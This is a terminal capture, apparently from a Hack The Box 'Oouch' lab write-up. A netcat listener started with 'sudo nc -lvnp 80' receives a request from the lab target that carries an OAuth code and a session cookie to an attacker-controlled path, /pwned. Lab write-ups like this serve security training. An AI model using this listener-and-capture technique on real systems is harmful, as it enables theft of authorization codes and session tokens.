 ~/htb/oouch sudo nc -lvnp 80
[sudo] password for squ4r00t:
listening on [any] 80 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.177] 55686
GET /pwned?code=EmDFkYOcle0BdMUaBgt1klLENe4Lgg HTTP/1.1
Host: 10.10.14.14
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: sessionid=s7lajeftjlqc7g0qkd3g4hhz3vcjjym5;